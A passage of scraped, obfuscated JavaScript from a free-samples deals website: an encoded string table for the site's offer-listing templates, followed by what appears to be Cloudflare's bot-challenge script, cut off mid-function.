0x0,[0x3d9]),oIy0opT(0x3da)+oIy0opT(0x3db),oIy0opT(0x3dc),oIy0opT(0x8d)+oIy0opT(MOyIoxe(0x2a)),oIy0opT(0x3dd)+oIy0opT[MOyIoxe(-0x41)](MOyIoxe(-0x22),[0x3de]),oIy0opT(0x3df)+oIy0opT(0x3e0),oIy0opT(0x3e1),oIy0opT(FNn2YN(0x173)),oIy0opT(0x26d),oIy0opT.call(MOyIoxe(-0x22),0x32a)+oIy0opT(0x3e2),oIy0opT(0x3e3)+oIy0opT.apply(void 0x0,[0x3e4]),oIy0opT(0x3e5)+oIy0opT(0x3e6),oIy0opT(0x3e7)+oIy0opT(0x3e8),'\x2e\x64\x62\x74\x6e\x6c'+'\u0069\u006e\u006b\u005f','\x69\x73\x52\x65\x66\x69'+oIy0opT[FNn2YN(0x62)](void 0x0,[0x3e9]),'\u0065\u0076\u0065\u006e\u0074','\x68\x69\x67\x68\x6c\x69'+'\u0067\u0068\u0074\u007d','\x73\x3d\x22\x6f\x66\x66'+'\u0065\u0072\u005f\u0065',oIy0opT(0x3ea)+'\x20\x6f\x66\x66','\u0067\u0065\u0074','\u004c\u006f\u0061\u0064\u0065\u0064','\u0073\u0074\u0079\u006c\u0065','\u006c\u0073\u005f\u0074\u0069\u0074'+oIy0opT(0x3eb),'\x2d\x31\x30\x30\x25','\u0063\u006c\u0061\u0073\u0073\u004c'+'\x69\x73\x74',oIy0opT[FNn2YN(0x61)](void 0x0,0x2b7)+'\x63\x65\x6e\x74','\u0053\u0065\u0061\u0072\u0063\u0068'+'\u0020\u0064\u0065\u0061','\u0022\u0061\u0069\u0073\u002d\u0049'+'\u006e\u0066\u0069\u006e','\u0036\u0063\u0071\u007a\u0044\u0076'+'\u0054\u0062\u0049\u0054','\x6c\x61\x73\x73\x3d\x22'+'\x6c\x69\x73\x74','\x31\x30\x22\x3e\x0a\x20'+'\x20\x20\x20\x20','\x68\x65\x6c\x70\x65\x72','\u006c\u006f\u0061\u0064\u002d\u006d'+'\u006f\u0072\u0065\u002d','\u004f\u0052\u0077\u0071\u0031\u0076'+'\u0042\u004d\u0076\u0061','\x73\x74\x61\x72\x74','\u007a\u0044\u0053\u0041\u0057\u0061'+'\u006c\u0068\u0077\u0047','\u0022\u0020\u0063\u006c\u0061\u0073'+'\u0073\u003d\u0022\u0065','\u006f\u006e\u002e\u0063\u006f\u006d'+'\u002f\u0069\u006d\u0061','\x30\x70\x78','\x77\x69\x6a\x33\x6b\x35'+'\u006f\u004e\u006c\u0038','\u0042\u004a\u0079\u0042\u0073\u004c'+'\u0057\u0036\u006e\u0041','\u0068\u0065\u0069\u0067\u0068\u0074','\u0032\u0047\u0068\u006f\u003d\u0022'+'\u0020\u0072\u0065\u006c','\x45\x78\x74\x65\x72\x6e'+'\u0061\u006c\u0020\u0054','\u006f\u005f\u0063\u006f\u0064\u0065'+'\x5f\x63\x6f\x6e',oIy0opT[MOyIoxe(-0x42)](void 0x0,0x3ec),'\x73\x2d\x73\x70\x65\x63'+'\u0069\u0061\u006c\u0020','\x41\x45\x53\x2d\x47\x43\x4d','\x64\x65\x61\x6c\x73','\u0062\u006c\u006f\u0063\u006b','\u0065\u006d\u0073\u0070\u0020\u0061'+'\x69\x73\x2d\x49','\x3e\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20',oIy0opT(0x3ed)+'\x74\x20\x54\x69','\u0064\u0064\u0064\u007a','\x75\x73\x65\x72\x41\x67'+'\u0065\u006e\u0074',oIy0opT(0x3ee)+'\x20\x3c\x2f\x64','\x73\x70\x65\x63\x69\x61'+'\x6c\x20\x64\x62','\x62\x72\x61\x6e\x64','\x69\x76\x3e\x20\x3c\x64'+'\u0069\u0076\u0020\u0063','\x6c\x6f\x63\x6b\x73\x22'+'\u0020\u0073\u0074\u0079','\x20\x20\x20\x3c\x2f\x64'+'\x69\x76\x3e\x0a','\u0023\u006f\u0066\u0066\u0065\u0072'+'\x5f\x6c\x69\x73','\x6f\x6e\x2c\x20\x46\x6f'+'\x6c\x64\x61\x62','\u0042\u0075\u0079\u0020\u0061\u0074'+'\u0020\u0041\u006d\u0061','\u0041\u0064\u0075\u006c\u0074\u0073'+'\u0020\u0034\u004b\u002c','\x3e\x20\x3c\x68\x34\x20'+'\u0063\u006c\u0061\u0073','\x7b\x23\x6f\x66\x66\x65\x72\x5f\x63\x6f','\x63\x65\x20\x7d\x7d\x2a'+'\x3c\x2f\x73\x70','\x64\x65\x7d\x7d\x0a\x20'+'\x20\x20\x20\x20','\x73\x3d\x22\x70\x65\x72\x63\x65\x6e\x74','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x74\x65\x6e\x65\x72','\u006f\u0064\u0065\u003c\u002f\u0073'+'\x70\x61\x6e\x3e',oIy0opT(0x3ef),'\x69\x6e\x6b\x5f\x74\x65'+'\x78\x74\x22\x3e','\u0020\u0032\u002d\u0041\u0078\u0069'+'\x73\x20\x47\x69','\u0074\u0061\u0069\u006e\u0065\u0072'+oIy0opT(0x3f0),'\x54\x35\x44\x31\x78\x68'+'\u0039\u0043\u007a\u0078','\x61\x6e\x3e\x20\x3c\x73'+'\x70\x61\x6e\x20','\x63\x68\x61\x72\x43\x6f'+'\u0064\u0065\u0041\u0074','\x65\x72\x72\x6f\x72','\x22\x3e\x0a\x20\x20\x20'+oIy0opT.call(MOyIoxe(-0x22),0x71),oIy0opT(0x5d)+'\x44\x4c\x4c\x69','\u0072\u0061\u0077','\x53\x4c\x41\x45\x44\x39'+'\u0041\u0077\u004a\u007a','\u0074\u006f\u0072\u0041\u006c\u006c','\x65\x5f\x66\x69\x67\x75'+'\u0072\u0065\u0022\u003e','\u0065\u0072\u0020\u0049\u006d\u0061'+'\x67\x65\x3a\x20','\x63\x6c\x61\x73\x73\x3d'+'\u0022\u0065\u0078\u0074'];return rgIcEJi=V2UVmV9(()=>{return zmkG8sW},0x0),rgIcEJi()}function hst9MYi(mD0tQr){const rRy3yCQ='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x21\x23\x24\x25\x26\x28\x29\x2a\x2b\x2c\x2e\x2f\x3a\x3b\x3c\x3d\x3e\x3f\x40\x5b\x5d\x5e\x5f\x60\x7b\x7c\x7d\x7e\x22',z1wDJOr=''+(mD0tQr||''),DFE9jzU=z1wDJOr.length,MOyIoxe=[];let zmkG8sW=FNn2YN(0x5b),cAI8fM=0x0,XFkQny8=-FNn2YN(0x64);for(let DROTE3i=0x0;DROTE3i<DFE9jzU;DROTE3i++){const QpIaYzR=rRy3yCQ.indexOf(z1wDJOr[DROTE3i]);if(QpIaYzR===-FNn2YN(0x64)){continue}if(XFkQny8<FNn2YN(0x5b)){XFkQny8=QpIaYzR}else{typeof(XFkQny8+=QpIaYzR*0x5b,zmkG8sW|=XFkQny8<<cAI8fM,cAI8fM+=(XFkQny8&0x1fff)>0x58?0xd:0xe);do{typeof(MOyIoxe.push(zmkG8sW&FNn2YN(0x174)),zmkG8sW>>=0x8,cAI8fM-=0x8)}while(cAI8fM>0x7);XFkQny8=-0x1}}if(XFkQny8>-FNn2YN(0x64)){MOyIoxe.push((zmkG8sW|XFkQny8<<cAI8fM)&0xff)}return nTW35Vh(MOyIoxe)}function oIy0opT(mD0tQr,rRy3yCQ,z1wDJOr,DFE9jzU=hst9MYi,MOyIoxe=t3K3AF){if(z1wDJOr){return rRy3yCQ[t3K3AF[z1wDJOr]]=oIy0opT(mD0tQr,rRy3yCQ)}else{if(rRy3yCQ){[MOyIoxe,rRy3yCQ]=[DFE9jzU(MOyIoxe),mD0tQr||z1wDJOr]}}return rRy3yCQ?mD0tQr[MOyIoxe[rRy3yCQ]]:t3K3AF[mD0tQr]||(z1wDJOr=(MOyIoxe[mD0tQr],DFE9jzU),t3K3AF[mD0tQr]=z1wDJOr(dR7mnTE[mD0tQr]))}function tneRQP(){return[0x3f,0xc,0x6,0x0,0x16,0x2f,0x3,0x5,0x3a,'\x63\x61\x6c\x6c','\x61\x70\x70\x6c\x79',0x9,0x1,0x2000000,0x4000000,0x40,0x2,0x4,0x287,0x14,'\x67',0x36,'\u0068','\u0064',0x17,'\x4e','\x43',0x1da,0x2d,!0x1,0x306,0x199,0x337,0x261,'\x51\x42\x42\x63\x6f\x51\x58','\x69',0x106,0x23e,0x203,0x347,0x15c,void 0x0,0x32,'\x49\x42\x4c\x7a\x56\x33',0x18b,0x2bf,0x151,0x196,0x30,0x214,0x1df,0x2b9,0x11e,0x26e,0x13b,0x21d,0x153,0x2c7,0x202,0x342,0x34,'\u0052\u0071\u0078\u0068\u0076\u0053\u0073',0x174,'\x6b\x44\x55\x6a\x4f\x54',0x3b,0x331,0x28f,'\x73\x74','\x72\x65',0x41,0x3e,'\u0074',0x19,0x152,0x33,'\x42\x5a\x42\x4e\x51\x6f\x39',0x42,0x4d,0x2eb,'\u005a\u0044\u0075\u0030\u006f\u0059',0x364,0x147,0x1d0,0x304,0x1fc,0x30b,0x324,0x10f,0x1a1,0x29c,0x2d3,0x10,0x24e,0x382,0x2a5,0x173,0x246,0xf,0x179,0x138,'\x6f\x6e',0x379,0x289,'\u0074\u0065',0x257,0x1bc,0x159,0x181,0x228,0x5e,0x5c,0x72,0x74,0xa1,0xc3,0x8d,0xbe,0x71,0x100,0x108,0x10a,0x10e,0x11b,0x11f,0x121,0x122,0x132,0x133,0x139,0x13a,0x13d,0x145,0x148,0x158,0x163,0x166,0x172,0x17a,0x17b,0x17d,0x188,0x18f,0x167,0x19c,0x114,0x1a6,0x1a7,0x1ac,0x1ae,0x1af,0x1b3,0x1b4,0x1b5,0x1b7,0x1b9,0x1bb,0x1c5,0x1c6,0x1c7,0x1c9,0x1cb,0x1ce,0x1d5,0x1d6,0x1d9,0x1dc,0x1dd,0x1de,0x1e0,0x1e3,0x1e9,0x1eb,0x1ee,0x1ef,0x1f7,0x10c,0x1ff,0x200,0x205,0x207,0x20a,0x20b,0x20d,0x213,0x219,0x21a,0x21c,0x21f,0x221,0x224,0x22b,0x22d,0x22e,0x232,0x235,0x240,0x241,0x245,0x24a,0x24c,0x250,0x253,0x258,0x25c,0x25f,0x263,0xb4,0x26c,0x270,0x27e,0x28a,0x28b,0x292,0x94,0x295,0x2a7,0x2ad,0x2af,0x2b0,0x2b2,0x2b6,0x1d8,0x230,0x2c5,0x2c9,0x2ca,0x2cc,0x16e,0x2cf,0x2d0,0x2d1,0x2d2,0x2d5,0x2e2,0x2e4,0x2ed,0x2f1,0x2f5,0x2fc,0x2fe,0x300,0x305,0x307,0xd2,0x30a,0x30c,0x310,0x311,0x316,0x286,0x319,0x31c,0x325,0x2ce,0x328,0x32d,0x332,0x334,0x336,0x33a,0x33b,0x33c,0x344,0x349,0x34b,0x359,0x35b,0x6c,0x367,0x36a,0x36c,0x36f,0x371,0x372,0x2e9,0x373,0x374,0x375,0x37a,0x37c,0x384,0x389,0x38b,0x2ef,0xff]}function V2UVmV9(mD0tQr,rRy3yCQ){var z1wDJOr=function(){return mD0tQr(...arguments)};Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](z1wDJOr,'\u006c\u0065\u006e\u0067\u0074\u0068',{'\u0076\u0061\u006c\u0075\u0065':rRy3yCQ,'\u0063\u006f\u006e\u0066\u0069\u0067\u0075\u0072\u0061\u0062\u006c\u0065':true});return z1wDJOr}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yofreesamples.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8329
content:
window._cf_chl_opt={AKGCx8:'b'};~function(l7,mf,mF,mQ,mg,mc,ma,mM,l1,l2){l7=G,function(d,m,le,l6,l,C){for(le={d:444,m:268,l:377,C:315,i:496,y:478,s:414,T:454},l6=G,l=d();!![];)try{if(C=parseInt(l6(le.d))/1+-parseInt(l6(le.m))/2+parseInt(l6(le.l))/3+-parseInt(l6(le.C))/4+-parseInt(l6(le.i))/5*(parseInt(l6(le.y))/6)+-parseInt(l6(le.s))/7+parseInt(l6(le.T))/8,C===m)break;else l.push(l.shift())}catch(i){l.push(l.shift())}}(L,709496),mf=this||self,mF=mf[l7(339)],mQ=null,mg=mH(),mc=function(qc,qB,qg,qO,qN,lI,m,l,C,i){return qc={d:406,m:342,l:447,C:292,i:480,y:397},qB={d:452,m:483,l:507,C:443,i:350,y:361,s:320,T:396,I:317,W:483,S:265,U:381,P:333,A:357,X:509,R:297,o:483,v:358,n:396,Z:483,k:338,b:280,K:333,j:347,Y:331,e:327,f:357,F:295,Q:327,x:273},qg={d:297,m:465,l:429},qO={d:297,m:429,l:327,C:321,i:460,y:448,s:321,T:448,I:321,W:409,S:385,U:342,P:491,A:347,X:357,R:338,o:375,v:509,n:317,Z:297,k:456,b:357,K:489,j:491,Y:472,e:265,f:483,F:408,Q:297,x:392,h:320,D:449,E:447,z:460,N:491,O:344,H:382,g:472,B:494,c:357,a:453,M:292,V:317,J:357,L0:491,L1:464,L2:291,L3:320,L4:491,L5:297,L6:324,L7:346,L8:361,L9:465,LL:494,LG:384,Ld:465,Lw:348,Lm:305,Ll:360,Lq:311,LC:357,Li:331},qN={d:404,m:389},lI=l7,m={'MGWzS':function(s,T){return s<T},'CTpcg':function(s,T){return s|T},'zAOtK':function(y,s){return y(s)},'bdMtn':function(y,s,T){return y(s,T)},'ixQZc':lI(qc.d),'CMUIk':function(s,T){return T==s},'qxkEM':function(s,T){return T!==s},'vXbVR':lI(qc.m),'BzAcU':function(s,T){return s-T},'jvSmu':function(s,T){return T|s},'gNtaI':function(s,T){return s&T},'kgKgh':function(s,T){return s-T},'WcMnt':function(y,s){return y(s)},'HbNON':function(s,T){return s<<T},'MacJp':function(s,T){return T&s},'YyVox':function(s,T){return s|T},'EfKmy':function(s,T){return s-T},'DFeOe':function(y,s){return y(s)},'tTdyM':lI(qc.l),'TxHRv':function(s,T){return s-T},'CNEBP':function(s,T){return s>T},'auRHX':function(s,T){return s-T},'bwxnw':lI(qc.C),'iYjoC':function(s,T){return s<<T},'pnWCo':function(s,T){return s-T},'CoAGQ':function(s,T){return T|s},'YpQGq':function(s,T){return T&s},'xoeFN':function(s,T){return s==T},'phKXf':function(y,s){return y(s)},'xyvYm':function(s,T){return s==T},'ZYLUp':function(s,T){return s-T},'GcEGJ':function(y,s){return y(s)},'qoVXE':function(s,T){return T!=s},'fUrRZ':function(s,T){return s*T},'KoqgX':function(s,T){return s<T},'TTKir':function(s,T){return s<T},'JcAmA':function(s,T){return s==T},'MKwPl':function(s,T){return T*s},'EvBPl':function(s,T){return s+T},'mYWpW':function(s,T){return T==s}},l=String[lI(qc.i)],C={'h':function(y,qt,lW,s,T){return qt={d:404,m:327},lW=lI,s={},s[lW(qN.d)]=lW(qN.m),T=s,y==null?'':C.g(y,6,function(I,lp){return lp=lW,T[lp(qt.d)][lp(qt.m)](I)})},'g':function(y,s,T,lr,I,W,S,U,P,A,X,R,o,Z,K,j,Y,F){if(lr=lI,m[lr(qO.d)](null,y))return'';for(W={},S={},U='',P=2,A=3,X=2,R=[],o=0,Z=0,K=0;K<y[lr(qO.m)];K+=1)if(j=y[lr(qO.l)](K),Object[lr(qO.C)][lr(qO.i)][lr(qO.y)](W,j)||(W[j]=A++,S[j]=!0),Y=U+j,Object[lr(qO.s)][lr(qO.i)][lr(qO.T)](W,Y))U=Y;else{if(Object[lr(qO.I)][lr(qO.i)][lr(qO.T)](S,U)){if(m[lr(qO.W)](m[lr(qO.S)],lr(qO.U)))return;else{if(256>U[lr(qO.P)](0)){for(I=0;I<X;o<<=1,Z==m[lr(qO.A)](s,1)?(Z=0,R[lr(qO.X)](m[lr(qO.R)](T,o)),o=0):Z++,I++);for(F=U[lr(qO.P)](0),I=0;8>I;o=m[lr(qO.o)](o<<1,m[lr(qO.v)](F,1)),Z==s-1?(Z=0,R[lr(qO.X)](m[lr(qO.R)](T,o)),o=0):Z++,F>>=1,I++);}else{for(F=1,I=0;m[lr(qO.n)](I,X);o=o<<1|F,m[lr(qO.Z)](Z,m[lr(qO.k)](s,1))?(Z=0,R[lr(qO.b)](m[lr(qO.K)](T,o)),o=0):Z++,F=0,I++);for(F=U[lr(qO.j)](0),I=0;16>I;o=m[lr(qO.Y)](o,1)|m[lr(qO.e)](F,1),Z==m[lr(qO.A)](s,1)?(Z=0,R[lr(qO.X)](T(o)),o=0):Z++,F>>=1,I++);}P--,0==P&&(P=Math[lr(qO.f)](2,X),X++),delete S[U]}}else for(F=W[U],I=0;I<X;o=m[lr(qO.F)](o<<1,F&1.22),m[lr(qO.Q)](Z,m[lr(qO.x)](s,1))?(Z=0,R[lr(qO.b)](m[lr(qO.K)](T,o)),o=0):Z++,F>>=1,I++);U=(P--,0==P&&(P=Math[lr(qO.f)](2,X),X++),W[Y]=A++,m[lr(qO.h)](String,j))}if(''!==U){if(m[lr(qO.D)]===lr(qO.E)){if(Object[lr(qO.I)][lr(qO.z)][lr(qO.T)](S,U)){if(256>U[lr(qO.N)](0)){for(I=0;I<X;o<<=1,Z==m[lr(qO.O)](s,1)?(Z=0,R[lr(qO.X)](T(o)),o=0):Z++,I++);for(F=U[lr(qO.P)](0),I=0;m[lr(qO.H)](8,I);o=m[lr(qO.g)](o,1)|1.68&F,Z==m[lr(qO.B)](s,1)?(Z=0,R[lr(qO.c)](m[lr(qO.K)](T,o)),o=0):Z++,F>>=1,I++);}else if(m[lr(qO.a)]!==lr(qO.M)){for(U=0;m[lr(qO.V)](D,E);N<<=1,H-1==O?(s=0,B[lr(qO.J)](I(o)),M=0):V++,z++);for(J=L0[lr(qO.L0)](0),L1=0;8>L2;L4=m[lr(qO.L1)](L5<<1.23,L6&1),L8-1==L7?(L9=0,LL[lr(qO.c)](m[lr(qO.R)](LG,Ld)),Lw=0):Lm++,Ll>>=1,L3++);}else{for(F=1,I=0;I<X;o=m[lr(qO.L2)](o,1)|F,Z==s-1?(Z=0,R[lr(qO.b)](m[lr(qO.L3)](T,o)),o=0):Z++,F=0,I++);for(F=U[lr(qO.L4)](0),I=0;16>I;o=o<<1|m[lr(qO.v)](F,1),m[lr(qO.L5)](Z,m[lr(qO.L6)](s,1))?(Z=0,R[lr(qO.J)](T(o)),o=0):Z++,F>>=1,I++);}P--,0==P&&(P=Math[lr(qO.f)](2,X),X++),delete S[U]}else for(F=W[U],I=0;I<X;o=m[lr(qO.L7)](o<<1.16,m[lr(qO.L8)](F,1)),m[lr(qO.L9)](Z,m[lr(qO.LL)](s,1))?(Z=0,R[lr(qO.J)](m[lr(qO.LG)](T,o)),o=0):Z++,F>>=1,I++);P--,m[lr(qO.Ld)](0,P)&&X++}else m[lr(qO.Lw)](T,m[lr(qO.Lm)],C.e)}for(F=2,I=0;I<X;o=o<<1|1&F,s-1==Z?(Z=0,R[lr(qO.b)](T(o)),o=0):Z++,F>>=1,I++);for(;;)if(o<<=1,m[lr(qO.Ll)](Z,m[lr(qO.Lq)](s,1))){R[lr(qO.LC)](T(o));break}else Z++;return R[lr(qO.Li)]('')},'j':function(y,qH,lS){return qH={d:491},lS=lI,m[lS(qg.d)](null,y)?'':m[lS(qg.m)]('',y)?null:C.i(y[lS(qg.l)],32768,function(s,lU){return lU=lS,y[lU(qH.d)](s)})},'i':function(y,s,T,lP,I,W,S,U,P,A,X,R,o,Z,K,j,x,Y,F,Q){for(lP=lI,I=[],W=4,S=4,U=3,P=[],R=m[lP(qB.d)](T,0),o=s,Z=1,A=0;3>A;I[A]=A,A+=1);for(K=0,j=Math[lP(qB.m)](2,2),X=1;m[lP(qB.l)](X,j);)for(Y=lP(qB.C)[lP(qB.i)]('|'),F=0;!![];){switch(Y[F++]){case'0':X<<=1;continue;case'1':o>>=1;continue;case'2':Q=m[lP(qB.y)](R,o);continue;case'3':o==0&&(o=s,R=m[lP(qB.s)](T,Z++));continue;case'4':K|=m[lP(qB.T)](m[lP(qB.I)](0,Q)?1:0,X);continue}break}switch(K){case 0:for(K=0,j=Math[lP(qB.W)](2,8),X=1;X!=j;Q=m[lP(qB.S)](R,o),o>>=1,o==0&&(o=s,R=T(Z++)),K|=m[lP(qB.T)](m[lP(qB.U)](0,Q)?1:0,X),X<<=1);x=l(K);break;case 1:for(K=0,j=Math[lP(qB.W)](2,16),X=1;m[lP(qB.l)](X,j);Q=o&R,o>>=1,o==0&&(o=s,R=T(Z++)),K|=(m[lP(qB.P)](0,Q)?1:0)*X,X<<=1);x=l(K);break;case 2:return''}for(A=I[3]=x,P[lP(qB.A)](x);;){if(Z>y)return'';for(K=0,j=Math[lP(qB.m)](2,U),X=1;j!=X;Q=m[lP(qB.X)](R,o),o>>=1,m[lP(qB.R)](0,o)&&(o=s,R=T(Z++)),K|=X*(0<Q?1:0),X<<=1);switch(x=K){case 0:for(K=0,j=Math[lP(qB.o)](2,8),X=1;j!=X;Q=R&o,o>>=1,m[lP(qB.v)](0,o)&&(o=s,R=T(Z++)),K|=m[lP(qB.n)](0<Q?1:0,X),X<<=1);I[S++]=l(K),x=S-1,W--;break;case 1:for(K=0,j=Math[lP(qB.Z)](2,16),X=1;j!=X;Q=R&o,o>>=1,o==0&&(o=s,R=m[lP(qB.k)](T,Z++)),K|=m[lP(qB.b)](m[lP(qB.K)](0,Q)?1:0,X),X<<=1);I[S++]=l(K),x=m[lP(qB.j)](S,1),W--;break;case 2:return P[lP(qB.Y)]('')}if(W==0&&(W=Math[lP(qB.o)](2,U),U++),I[x])x=I[x];else if(x===S)x=A+A[lP(qB.e)](0);else return null;P[lP(qB.f)](x),I[S++]=m[lP(qB.F)](A,x[lP(qB.Q)](0)),W--,A=x,m[lP(qB.x)](0,W)&&(W=Math[lP(qB.m)](2,U),U++)}}},i={},i[lI(qc.y)]=C.h,i}(),ma={},ma[l7(430)]='o',ma[l7(467)]='s',ma[l7(266)]='u',ma[l7(399)]='z',ma[l7(475)]='n',ma[l7(340)]='I',ma[l7(363)]='b',mM=ma,mf[l7(459)]=function(C,i,y,s,Cm,Cw,Cd,lo,T,W,S,U,P,A,X){if(Cm={d:345,m:482,l:284,C:330,i:356,y:376,s:267,T:506,I:380,W:326,S:506,U:326,P:431,A:390,X:429,R:474,o:508,v:341,n:341,Z:355,k:424,b:446,K:466,j:446},Cw={d:415,m:429,l:328,C:477},Cd={d:388,m:482,l:269,C:350,i:436,y:405,s:451,T:313,I:321,W:460,S:448,U:357},lo=l7,T={'IQfmn':lo(Cm.d),'tiRXo':function(R,o){return R&o},'CwkBP':function(R,o){return R<o},'xZpXz':function(R,o){return R==o},'gFcCZ':function(R,o){return R(o)},'HCQro':lo(Cm.m),'HeGJO':function(R,o){return R+o},'ediyG':function(R,o,Z,K){return R(o,Z,K)},'ByONt':function(R,o){return o===R},'WHBWV':lo(Cm.l),'XsCpk':lo(Cm.C),'occPv':function(R,o,Z){return R(o,Z)},'aAhdo':function(R,o){return R+o}},i===null||i===void 0)return s;for(W=l0(i),C[lo(Cm.i)][lo(Cm.y)]&&(W=W[lo(Cm.s)](C[lo(Cm.i)][lo(Cm.y)](i))),W=C[lo(Cm.T)][lo(Cm.I)]&&C[lo(Cm.W)]?C[lo(Cm.S)][lo(Cm.I)](new C[(lo(Cm.U))](W)):function(R,ln,o){for(ln=lo,R[ln(Cw.d)](),o=0;o<R[ln(Cw.m)];R[o+1]===R[o]?R[ln(Cw.l)](T[ln(Cw.C)](o,1),1):o+=1);return R}(W),S='nAsAaAb'.split('A'),S=S[lo(Cm.P)][lo(Cm.A)](S),U=0;U<W[lo(Cm.X)];U++)if(P=W[U],A=T[lo(Cm.R)](mJ,C,i,P),S(A)){if(T[lo(Cm.o)](T[lo(Cm.v)],T[lo(Cm.n)]))X=A==='s'&&!C[lo(Cm.Z)](i[P]),T[lo(Cm.k)]===y+P?T[lo(Cm.b)](I,T[lo(Cm.K)](y,P),A):X||I(y+P,i[P]);else return null}else T[lo(Cm.j)](I,y+P,A);return s;function I(R,o,lv,K,j,F){if(lv=lo,T[lv(Cd.d)]!==lv(Cd.m)){for(K=T[lv(Cd.l)][lv(Cd.C)]('|'),j=0;!![];){switch(K[j++]){case'0':F=T[lv(Cd.i)](P,A);continue;case'1':C|=(T[lv(Cd.y)](0,F)?1:0)*K;continue;case'2':T[lv(Cd.s)](0,R)&&(o=X,U=T[lv(Cd.T)](Z,P++));continue;case'3':j<<=1;continue;case'4':X>>=1;continue}break}}else Object[lv(Cd.I)][lv(Cd.W)][lv(Cd.S)](s,o)||(s[o]=[]),s[o][lv(Cd.U)](R)}},l1=l7(423)[l7(350)](';'),l2=l1[l7(431)][l7(390)](l1),mf[l7(479)]=function(m,l,CT,Cs,Cy,lu,C,i,y,W,s,T){for(CT={d:493,m:411,l:335,C:429,i:411,y:492,s:306,T:429,I:351,W:357,S:383},Cs={d:458,m:334,l:493,C:441,i:267,y:335,s:323},Cy={d:476},lu=l7,C={'SZSDF':function(I){return I()},'PppAp':function(I,W){return I!==W},'GBtuV':function(I,W){return W!==I},'PdfRd':lu(CT.d),'TmXLL':lu(CT.m)},i=Object[lu(CT.l)](l),y=0;y<i[lu(CT.C)];y++)if(lu(CT.i)!==C[lu(CT.y)]){if(W={'yHxjS':function(S,U,P){return S(U,P)}},!s){if(P=!![],!C[lu(CT.s)](A))return;X(function(k,lZ){lZ=lu,W[lZ(Cy.d)](v,n,k)})}}else if(s=i[y],'f'===s&&(s='N'),m[s]){for(T=0;T<l[i[y]][lu(CT.T)];-1===m[s][lu(CT.I)](l[i[y]][T])&&(l2(l[i[y]][T])||m[s][lu(CT.W)]('o.'+l[i[y]][T])),T++);}else m[s]=l[i[y]][lu(CT.S)](function(W,lk,U){if(lk=lu,C[lk(Cs.d)](C[lk(Cs.m)],lk(Cs.l))){for(U=[];C[lk(Cs.C)](null,s);U=U[lk(Cs.i)](T[lk(Cs.y)](I)),W=S[lk(Cs.s)](U));return U}else return'o.'+W})},l4();function G(d,w,m,l){return d=d-265,m=L(),l=m[d],l}function mB(C,i,qm,qG,ly,y,qd,v,s,T,I,W,S,U,P,A,X,R){if(qm={d:422,m:282,l:501,C:300,i:417,y:274,s:298,T:314,I:450,W:350,S:498,U:485,P:437,A:304,X:394,R:397,o:370,v:497,n:294,Z:386,k:290,b:504,K:497,j:484,Y:484,e:463,f:497,F:463,Q:303,x:497,h:503,D:365,E:359,z:395,N:293,O:329,H:403,g:425},qG={d:473},ly=l7,y={'HuSrG':function(o,v,n){return o(v,n)},'IdtKB':function(o,v){return o(v)},'iCeXv':ly(qm.d),'OGMby':ly(qm.m),'dazNi':ly(qm.l),'AiRMS':ly(qm.C)},!y[ly(qm.i)](mz,0)){if(ly(qm.d)===y[ly(qm.y)])return![];else{if(qd={d:362},v={'jmPhi':function(n,Z,k,ls){return ls=ly,y[ls(qG.d)](n,Z,k)}},y=!![],!s())return;y[ly(qm.i)](T,function(n,lT){lT=ly,v[lT(qd.d)](S,U,n)})}}T=(s={},s[ly(qm.s)]=C,s[ly(qm.T)]=i,s);try{for(I=ly(qm.I)[ly(qm.W)]('|'),W=0;!![];){switch(I[W++]){case'0':S={},S[ly(qm.S)]=T,S[ly(qm.U)]=A,S[ly(qm.P)]=y[ly(qm.A)],X[ly(qm.X)](mc[ly(qm.R)](S));continue;case'1':U=ly(qm.o)+mf[ly(qm.v)][ly(qm.n)]+y[ly(qm.Z)]+R.r+ly(qm.k);continue;case'2':A=(P={},P[ly(qm.b)]=mf[ly(qm.K)][ly(qm.b)],P[ly(qm.j)]=mf[ly(qm.K)][ly(qm.Y)],P[ly(qm.e)]=mf[ly(qm.f)][ly(qm.F)],P[ly(qm.Q)]=mf[ly(qm.x)][ly(qm.h)],P[ly(qm.D)]=mg,P);continue;case'3':X[ly(qm.E)]=2500;continue;case'4':X[ly(qm.z)](y[ly(qm.N)],U);continue;case'5':X=new mf[(ly(qm.O))]();continue;case'6':R=mf[ly(qm.H)];continue;case'7':X[ly(qm.g)]=function(){};continue}break}}catch(v){}}function mE(d){if(d=mh(),d===null)return;mQ=(mQ&&clearTimeout(mQ),setTimeout(function(){mx()},1e3*d))}function l5(l,C,Ck,lY,i,y,s,S){if(Ck={d:410,m:330,l:343,C:272,i:432,y:510,s:371,T:400,I:352,W:271,S:461,U:461,P:412,A:487,X:437,R:486,o:481,v:470,n:410,Z:299,k:318,b:500,K:438,j:437,Y:432,e:481,f:336,F:495,Q:318,x:307,h:355,D:366,E:402,z:369},lY=l7,i={'TxvMC':function(T,I){return T(I)},'WFaeu':lY(Ck.d),'HXryV':function(T,I){return T===I},'QFNZp':lY(Ck.m),'NTVyv':function(T,I){return T+I},'WgGEi':function(T,I,W){return T(I,W)},'aGbgO':lY(Ck.l),'AiJOi':lY(Ck.C),'IGxqk':lY(Ck.i),'ssXRS':lY(Ck.y)},!l[lY(Ck.s)]){if(lY(Ck.T)!==i[lY(Ck.I)])return;else i[lY(Ck.W)](s,i[lY(Ck.S)])}if(C===i[lY(Ck.U)]){if(i[lY(Ck.P)]===lY(Ck.A))return;else y={},y[lY(Ck.X)]=i[lY(Ck.R)],y[lY(Ck.o)]=l.r,y[lY(Ck.v)]=lY(Ck.n),mf[lY(Ck.Z)][lY(Ck.k)](y,'*')}else 